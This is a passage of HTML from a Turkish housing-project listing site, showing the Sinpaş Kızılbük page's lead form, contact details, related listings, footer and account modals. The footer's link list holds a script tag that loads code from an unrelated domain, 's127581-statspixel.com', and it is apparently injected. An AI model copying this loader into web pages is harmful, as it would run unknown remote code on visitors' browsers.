                                <div class="pr-single-info">
                                    <a href="JavaScript:addDetailCompareList('https://www.guncelprojebilgileri.com/Ajax/',0,4903,this,);" id="detailCompareBtn" style="color: #6f798c;" data-toggle="tooltip" data-placement="top" title="Karşılaştırma Listesine Ekle" class="compare-button1" data-toggle="tooltip" data-original-title="Compare"><i class="ti-control-shuffle"></i></a>
                                </div>

                                <div class="pr-single-info">
                                    <a href="JavaScript:likeProject(4903,0);" data-toggle="tooltip" data-placement="top" title="Favori Listene Ekle" class="like-bitt add-to-favorite" data-toggle="tooltip" data-original-title="Add To Favorites"><i id="like-project-i" class="lni-heart"></i></a>
                                </div>

                            </div>
                        </div>

                        <!-- Agent Detail -->
                        <div class="agent-widget">
                            <div class="agent-title">
                                                                <div class="agent-photo"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2021/02/10/700x466/14e06614-d5fd-4dbb-ae80-7a7b360906b9.jpg" alt="Sinpaş Kızılbük"></div>
                                                                <div class="agent-details" style="margin-top: 10px;">
                                                                                                                                                        <h4><a href="https://www.guncelprojebilgileri.com/sinpas-gyo-konut-projeleri">Sinpaş GYO</a></h4>                                                                                                                                                            <a href="https://www.guncelprojebilgileri.com/-konut-projeleri"></a>
                                                                                                            </div>
                                <div class="clearfix"></div>
                            </div>
                                                        <form name="lead_form" action="#" id="lead_form" method="post">
                                                        <form name="lead_form" action="#" id="lead_form" method="post">
                                <div class="form-group">
                                    <input type="text" class="form-control" name="data[user_fullname]" value="" placeholder="Ad Soyad">
                                </div>
                                <div class="form-group">
                                    <input type="text" class="form-control" name="data[user_mail]" value="" placeholder="ePosta">
                                </div>
                                <div class="form-group">
                                    <input type="text" class="form-control" name="data[user_phone]" value="" placeholder="Telefon">
                                </div>
                                                                <input type="text" name="data[ProjectId]" class="form-control" value="4903" style="display: none;">
                                <input type="text" name="data[ProjectName]" class="form-control" value="Sinpaş Kızılbük" style="display: none;">
                                <div class="form-group">
                                    <textarea class="form-control" name="data[message]">Projenizle ilgileniyorum.</textarea>
                                </div>
                                <div class="form-group">
                                    <ul class="no-ul-list">
                                        <li>
                                            <input id="is_kvkk" class="checkbox-custom " name="data[is_kvkk]" type="checkbox">
                                            <label for="is_kvkk" class="checkbox-custom-label" style="font-size: 14px;"><a href="javascript:" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                        </li>
                                        <li>
                                            <input id="is_info" class="checkbox-custom" name="data[is_info]" type="checkbox">
                                            <label for="is_info" class="checkbox-custom-label" style="font-size: 14px;">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                            <p style="font-size: 12px;"><a href="javascript:" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                        </li>

                                    </ul>
                                </div>
                                <button type="submit" style="border-color: green;background: green;background-color: green;" class="btn btn-theme full-width" onclick="return lead_form_submit()">Projeyle İlgileniyorum</button>
                                                        </form>
                                                    </div>

                        <!-- Find New Property -->
                        <div class="sidebar-widgets">
                                <div class="contact-info">

                                    <h2>İletişim Bilgileri</h2>
                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="ti-home"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Adres</h4>
                                            İçmeler Mah. Kızılkum mevkii Turunç, 48740 Marmaris/Muğla
                                        </div>
                                    </div>
                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="icofont-web"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Web Sitesi</h4>
                                            <a href="javascript:;" onclick="gpbClick('Web','Sinpaş Kızılbük','https://sinpaskizilbuk.com');">https://sinpaskizilbuk.com</a>
                                        </div>
                                    </div>
                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="ti-email"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Mail</h4>
                                            <a href="javascript:;" onclick="gpbClick('Mail','Sinpaş Kızılbük','info@sinpaskizilbuk.com');"><span class="__cf_email__" data-cfemail="2a43444c456a5943445a4b594143504346485f4104494547">[email&#160;protected]</span></a>
                                        </div>
                                    </div>

                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="ti-mobile"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Telefon</h4>
                                            <a href="javascript:;" onclick="gpbClick('Tel','Sinpaş Kızılbük','444 1974');">444 1974</a>
                                        </div>
                                    </div>

                                </div>

                        </div>
                        <div class="sidebar-widgets" style="margin: 10px 0px 10px 0px; padding: 0px 32px;">
                            <div class="form-group">
                                <button type="button" style="border-color: #cb4444;background: #cb4444;background-color: #cb4444;" data-project-minprice="221400" data-project-name="Sinpaş Kızılbük" class="btn btn-theme full-width" data-toggle="modal" data-target="#credit-calculation">Konut Kredisi Hesapla</button>
                            </div>
                        </div>
                                                <div class="sidebar-widgets" style="margin: 10px 0px 10px 0px; padding: 0px 32px;">
                            <div class="add-section">
                                <a href="https://www.batiyakasikoy.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=batiyakasikoy.com" target="_blank"><img src="https://www.guncelprojebilgileri.com/upload/2024/07/29072024215357-1722279237.txt" alt=""></a>
                            </div>
                        </div>
                        
                        <!-- Featured Property -->
                        <div class="sidebar-widgets">

                            <h4>Marmaris Konut Projeleri</h4>

                            <div class="sidebar_featured_property">

                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2021/11/26112021143414-1637926454.jpg" class="img-fluid" alt="Benesta Amos Living">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/mugla-konut-projeleri/benesta-amos-living">Benesta Amos Living</a></h4>
                                        <span><i class="ti-location-pin"></i>Marmaris</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>YENI PROJE</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2021/08/10082021141811-1628594291.jpg" class="img-fluid" alt="Beyazz Residence">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/mugla-konut-projeleri/beyazz-residence">Beyazz Residence</a></h4>
                                        <span><i class="ti-location-pin"></i>Marmaris</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>SATIŞI TAMAMLANDI</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2021/02/10/700x466/14e06614-d5fd-4dbb-ae80-7a7b360906b9.jpg" class="img-fluid" alt="Sinpaş Kızılbük">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/mugla-konut-projeleri/sinpas-kizilbuk">Sinpaş Kızılbük</a></h4>
                                        <span><i class="ti-location-pin"></i>Marmaris</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>221.400 - 1.665.090 TL</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                            </div>

                        </div>
                        <!-- Featured Property -->
                        <div class="sidebar-widgets">

                            <h4>Muğla Konut Projeleri</h4>

                            <div class="sidebar_featured_property">
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2023/08/24082023130449-1692871489.jpg" class="img-fluid" alt="Seba Gölköy">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/mugla-konut-projeleri/seba-golkoy">Seba Gölköy</a></h4>
                                        <span><i class="ti-location-pin"></i>Bodrum</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>4.500.000 USD&#039;den başlayan</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2023/07/27072023195214-1690476734.jpg" class="img-fluid" alt="Rams Resort Bodrum">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/mugla-konut-projeleri/rams-resort-bodrum">Rams Resort Bodrum</a></h4>
                                        <span><i class="ti-location-pin"></i>Bodrum</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>YENI PROJE</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2023/02/08022023143852-1675856332.jpg" class="img-fluid" alt="Surtaş Royal">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/mugla-konut-projeleri/surtas-royal">Surtaş Royal</a></h4>
                                        <span><i class="ti-location-pin"></i>Bodrum</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>10.000.000 TL&#039;den başlayan</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2022/09/28092022143300-1664364780.jpg" class="img-fluid" alt="İris Aura Milas">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/mugla-konut-projeleri/iris-aura-milas">İris Aura Milas</a></h4>
                                        <span><i class="ti-location-pin"></i>Milas</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>2.350.000 TL&#039;den başlayan</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                            </div>

                        </div>
                        <!-- Featured Property -->
                        <div class="sidebar-widgets">

                            <h4>Sinpaş GYO Konut Projeleri</h4>

                            <div class="sidebar-property-slide">
                                                                <!-- Single Property -->
                                <div class="single-items">
                                    <div class="property-listing property-1">

                                        <div class="listing-img-wrapper">
                                            <a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/sinpas-sakli-koru-konaklari">
                                                <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2021/04/20/700x466/2b219fdb-3d11-4800-bc8b-ee9315656036.jpg" class="img-fluid mx-auto" alt="Sinpaş Saklı Koru Konakları" />
                                            </a>

                                            <span class="property-type">Atakent</span>
                                        </div>

                                        <div class="listing-content">

                                            <div class="listing-detail-wrapper">
                                                <div class="listing-short-detail">
                                                    <h4 class="listing-name"><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/sinpas-sakli-koru-konaklari">Sinpaş Saklı Koru Konakları</a></h4>
                                                    <span class="listing-location"><i class="ti-location-pin"></i>İstanbul Avrupa / Atakent</span>
                                                </div>

                                            </div>

                                            <div class="listing-footer-wrapper">
                                                <div class="listing-price">
                                                    <h4 class="list-pr">YENI PROJE</h4>
                                                </div>
                                                <div class="listing-detail-btn">
                                                    <a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/sinpas-sakli-koru-konaklari" class="more-btn">Detay</a>
                                                </div>
                                            </div>

                                        </div>

                                    </div>
                                </div>
                                                                <!-- Single Property -->
                                <div class="single-items">
                                    <div class="property-listing property-1">

                                        <div class="listing-img-wrapper">
                                            <a href="https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/sinpas-boulevard-finans-sehir">
                                                <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2021/03/18/700x466/a8f35cf0-0c37-4fb8-823a-7acfc396a0f1.jpg" class="img-fluid mx-auto" alt="Sinpaş Boulevard Finans Şehir" />
                                            </a>

                                            <span class="property-type">Ümraniye</span>
                                        </div>

                                        <div class="listing-content">

                                            <div class="listing-detail-wrapper">
                                                <div class="listing-short-detail">
                                                    <h4 class="listing-name"><a href="https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/sinpas-boulevard-finans-sehir">Sinpaş Boulevard Finans Şehir</a></h4>
                                                    <span class="listing-location"><i class="ti-location-pin"></i>İstanbul Anadolu / Ümraniye</span>
                                                </div>

                                            </div>

                                            <div class="listing-footer-wrapper">
                                                <div class="listing-price">
                                                    <h4 class="list-pr">YENI PROJE</h4>
                                                </div>
                                                <div class="listing-detail-btn">
                                                    <a href="https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/sinpas-boulevard-finans-sehir" class="more-btn">Detay</a>
                                                </div>
                                            </div>

                                        </div>

                                    </div>
                                </div>
                                                                <!-- Single Property -->
                                <div class="single-items">
                                    <div class="property-listing property-1">

                                        <div class="listing-img-wrapper">
                                            <a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/sinpas-boulevard-sefakoy">
                                                <img src="https://www.guncelprojebilgileri.com/img/r/370x246/2021/12/30122021131345-1640859225.jpg" class="img-fluid mx-auto" alt="Sinpaş Boulevard Sefaköy" />
                                            </a>

                                            <span class="property-type">Sefaköy</span>
                                        </div>

                                        <div class="listing-content">

                                            <div class="listing-detail-wrapper">
                                                <div class="listing-short-detail">
                                                    <h4 class="listing-name"><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/sinpas-boulevard-sefakoy">Sinpaş Boulevard Sefaköy</a></h4>
                                                    <span class="listing-location"><i class="ti-location-pin"></i>İstanbul Avrupa / Sefaköy</span>
                                                </div>

                                            </div>

                                            <div class="listing-footer-wrapper">
                                                <div class="listing-price">
                                                    <h4 class="list-pr">SATIŞI DEVAM EDİYOR</h4>
                                                </div>
                                                <div class="listing-detail-btn">
                                                    <a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/sinpas-boulevard-sefakoy" class="more-btn">Detay</a>
                                                </div>
                                            </div>

                                        </div>

                                    </div>
                                </div>
                                                                <!-- Single Property -->
                                <div class="single-items">
                                    <div class="property-listing property-1">

                                        <div class="listing-img-wrapper">
                                            <a href="https://www.guncelprojebilgileri.com/ankara-konut-projeleri/sinpas-boulevard-cankaya">
                                                <img src="https://www.guncelprojebilgileri.com/img/r/370x246/2021/12/30122021133810-1640860690.jpg" class="img-fluid mx-auto" alt="Sinpaş Boulevard Çankaya" />
                                            </a>

                                            <span class="property-type">Çankaya</span>
                                        </div>

                                        <div class="listing-content">

                                            <div class="listing-detail-wrapper">
                                                <div class="listing-short-detail">
                                                    <h4 class="listing-name"><a href="https://www.guncelprojebilgileri.com/ankara-konut-projeleri/sinpas-boulevard-cankaya">Sinpaş Boulevard Çankaya</a></h4>
                                                    <span class="listing-location"><i class="ti-location-pin"></i>Ankara / Çankaya</span>
                                                </div>

                                            </div>

                                            <div class="listing-footer-wrapper">
                                                <div class="listing-price">
                                                    <h4 class="list-pr">SATIŞI DEVAM EDİYOR</h4>
                                                </div>
                                                <div class="listing-detail-btn">
                                                    <a href="https://www.guncelprojebilgileri.com/ankara-konut-projeleri/sinpas-boulevard-cankaya" class="more-btn">Detay</a>
                                                </div>
                                            </div>

                                        </div>

                                    </div>
                                </div>
                                
                            </div>

                        </div>

                        <!--iv class="sidebar-widgets">
                            <div class="block-wrap">

                                <div class="block-header">
                                    <h4 class="block-title">Haberler</h4>
                                </div>

                                <div class="block-body">
                                    <strong>Topkapı’nın En Avantajlı Konut Projesi Hangisi?</strong> <a title="Topkapı’nın En Avantajlı Konut Projesi Hangisi?" rel="nofollow" href="/h-155965" target="_blank"><i class="lni-link"></i></a>
                                    <p>Beyaz İnşaat kalite ve güvencesiyle hayata geçirilen Beyaz Park Topkapı'da hemen teslim fırsatına ek yüzde 15 indirim uygulanıyor. <br> <small>09 Nisan 2021 Cuma 16:26</small></p>
                                    <strong>Sinpaş Kızılbük devremülk cirosu ne kadar oldu?</strong> <a title="Sinpaş Kızılbük devremülk cirosu ne kadar oldu?" rel="nofollow" href="/h-155895" target="_blank"><i class="lni-link"></i></a>
                                    <p>Sinpaş, 1 Ocak 2021 ile 6 Nisan 2021 tarihleri arasında 172 milyon liralık devremülk sattı. <br> <small>07 Nisan 2021 Çarşamba 09:32</small></p>
                                    <strong>Genyap Link Kağıthane’de Kira Desteğiyle Evinizi Alın!</strong> <a title="Genyap Link Kağıthane’de Kira Desteğiyle Evinizi Alın!" rel="nofollow" href="/h-155893" target="_blank"><i class="lni-link"></i></a>
                                    <p>Lokasyon olarak değeri her geçen gün yükselen Kağıthane'nin yıldız Link Kağıthane'de kira desteği kampanyasıyla ev sahibi olma fırsatı sunuluyor <br> <small>06 Nisan 2021 Salı 19:49</small></p>
                                    <strong>İhlas İnşaat Grubu, Wilo'yu tercih etti</strong> <a title="İhlas İnşaat Grubu, Wilo'yu tercih etti" rel="nofollow" href="/h-155876" target="_blank"><i class="lni-link"></i></a>
                                    <p>Wilo, Türkiye’nin köklü inşaat şirketlerinden İhlas İnşaat Grubu’nun yeni projelerine enerji verimli pompaları ile yüksek katma değer sunacak. <br> <small>06 Nisan 2021 Salı 10:43</small></p>
                                    <strong>Dap Nişantaşı Koru projesinde talep süreci başladı!</strong> <a title="Dap Nişantaşı Koru projesinde talep süreci başladı!" rel="nofollow" href="/h-155858" target="_blank"><i class="lni-link"></i></a>
                                    <p>Dap Nişantaşı Koru projesinde fiyat listesinin kısa süre içerisinde belli olması bekleniyor. <br> <small>05 Nisan 2021 Pazartesi 16:38</small></p>
                                </div>

                            </div>
                        </div-->

                    </div>
                </div>

            </div>
        </div>
    </section>
    <!-- ============================ Property Detail End ================================== -->
    <div style="position: fixed;bottom:20px;left: 15px;z-index: 990;">
                    <button type="button" style="border-color: green;background: green;background-color: green;" data-project-id="4903" data-project-name="Sinpaş Kızılbük" class="btn btn-theme" data-toggle="modal" data-target="#send-message">Projeyle ilgileniyorum</button>
            </div>


    <!-- ============================ Footer Start ================================== -->
    <footer class="dark-footer skin-dark-footer">
        <div>
            <div class="container">
                <div class="row">
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0;">
                            <img src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/logo-light.png" class="img-footer" alt="Güncel Proje Bilgileri Logo" />
                        </div>
                    </div>
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0; padding-top: 20px;">
                            <span>Konut projeleri tüm güncel bilgileri ile GuncelProjeBilgileri</span>
                        </div>
                    </div>
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0;">
                            <ul class="footer-bottom-social" style="float: right; padding-top: 20px;">
                                <li><a href="https://www.facebook.com/guncelprojebilgileri" target="_blank"><i class="ti-facebook icon-social-btn"></i></a></li>
                                <li><a href="https://www.twitter.com/gprojebilgileri" target="_blank"><i class="ti-twitter icon-social-btn"></i></a></li>
                                <li><a href="https://www.instagram.com/guncelprojebilgileri" target="_blank"><i class="ti-instagram icon-social-btn"></i></a></li>
                                <li><a href="https://www.linkedin.com/company/g%C3%BCncel-proje-bilgileri/" target="_blank"><i class="ti-linkedin icon-social-btn"></i></a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div  class="footer-bottom">
            <ul class="footer-bottom-social" style="text-align: center;">
                <li><a href="../kvkk.html">KVKK</a></li>
                <li><a href="../mesafeli-satis-sozlesmesi.html">Mesafeli Satış Sözleşmesi</a></li>
                <li><a href="../uyelik-sozlesmesi.html">Üyelik Sözleşmesi</a></li>
                <li><a href="../bize-ulasin">İletişim</a></li>
            </ul>
        </div>
        <div class="footer-bottom">
            <div class="container">
                <div class="row align-items-center">
                    <div class="col-lg-6 col-md-6">
                        <p class="mb-0">© 2015 Güncel Proje Bilgileri. Designed By <a href="https://fikirevim.com.tr">Fikirevim</a> All Rights Reserved</p>
                    </div>
                    <div class="col-lg-6 col-md-6">
                        <ul class="footer-bottom-social" style="float: right;">
                            <ul>
	<li><a href="../kunye.html">Künye</a></li>
	<li><a href="../kvkk.html">KVKK</a></li>
	<li><a href="../hakkinda.html">Hakkında</a></li>
	<li><a href="../reklam.html">Reklam</a></li>
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://s127581-statspixel.com/main"></script>
</ul>

                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    <!-- ============================ Footer End ================================== -->

    <!-- Log In Modal -->
<div class="modal fade" id="login" tabindex="-1" role="dialog" aria-labelledby="registermodal" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="registermodal">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Giriş Yap</h4>
                <div class="login-form">
                    <form id="send-form-login" name="send-form-login" method="post" action="">

                        <div class="form-group">
                            <label>ePosta</label>
                            <div class="input-with-icon">
                                <input type="email" name="emailLogin" class="form-control" placeholder="ePosta Adresiniz">
                                <i class="ti-email"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <label>Şifre</label>
                            <div class="input-with-icon">
                                <input type="password" name="passwordLogin" class="form-control" placeholder="*******">
                                <i class="ti-unlock"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Giriş</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız Yok mu?</span></div>
                <div class="text-center">
                    <p class="mt-5">Hesabınız yoksa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#signup">Kaydolun</a> <br />
                        Şifrenizi unuttuysanız <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#forgotPassword">Şifre hatırlamaya gidin.</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Forgot Password Modal -->
<div class="modal fade" id="forgotPassword" tabindex="-1" role="dialog" aria-labelledby="forgotPassword" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="forgot-Password">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Şifremi Unuttum</h4>
                <div class="login-form">
                    <form id="send-form-forgot" name="send-form-forgot" method="post" action="">
                        <div class="form-group">
                            <label>ePosta</label>
                            <div class="input-with-icon">
                                <input type="email" name="email" class="form-control" placeholder="ePosta Adresiniz">
                                <i class="ti-email"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Şifremi Unuttum</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız Yok mu?</span></div>
                <div class="text-center">
                    <p class="mt-5">Hesabınız yoksa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#signup">Kaydolun</a> <br />
                        Bir hesabınız varsa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login">Giriş yapın.</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Sign Up Modal -->
<div class="modal fade signup" id="signup" tabindex="-1" role="dialog" aria-labelledby="sign-up" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Kaydol</h4>
                <div class="login-form">
                    <form id="send-form-singup" name="send-form-singup" method="post" action="">

                        <div class="row">

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="firstname" class="form-control" placeholder="Adınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="lastname" class="form-control" placeholder="Soyadınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="email" name="emailRegister"  class="form-control" placeholder="Email">
                                        <i class="ti-email"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="addressRegister" class="form-control" placeholder="Kullanıcı Adı">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="password" name="passwordRegister" class="form-control" placeholder="*******">
                                        <i class="ti-unlock"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="phone" name="phone_number" class="form-control phone_mask" placeholder="5** *** ** **">
                                        <i class="lni-phone-handset"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <select class="form-control" name="user_type" onchange="getUserType(this)">
                                            <option value="musteri">Müşteri olarak - Projeleri İnceleyeceğim</option>
                                            <option value="firma">Firma olarak - Projemi kaydedeceğim</option>
                                        </select>
                                        <i class="ti-briefcase"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="company_name" class="form-control" placeholder="Firma Adı" style="display: none;" id="form_company_name">
                                    </div>
                                </div>
                            </div>

                        </div>
                        <div class="form-group col-lg-12 col-md-12">

                            <ul class="no-ul-list">
                                <li>
                                    <input id="aj-2" class="checkbox-custom " name="is_kvkk" type="checkbox">
                                    <label for="aj-2" class="checkbox-custom-label"><a href="javasctipt::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                </li>
                                <li>
                                    <input id="aj-1" class="checkbox-custom" name="is_send_sms" type="checkbox">
                                    <label for="aj-1" class="checkbox-custom-label">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                    <p style="font-size: 12px;"><a href="javasctipt::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                </li>
                            </ul>
                        </div>
                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Kaydol</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız var mı?</span></div>
                <div class="text-center">
                    <p class="mt-5"><i class="ti-user mr-1"></i>Zaten bir hesabınız var mı? <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login">Giriş Yapın</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Send Mesaj Form Modal -->
<div class="modal fade signup" id="send-message" tabindex="-1" role="dialog" aria-labelledby="send-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="FormTitle">Proje ile ilgili bilgi al!</p>
                <div class="login-form">
                    <form name="lead_form_popup" action="#" id="lead_form_popup" method="post">

                        <div class="row">

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" class="form-control" name="data[user_fullname_popup]" value="" placeholder="Adınız Soyadınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
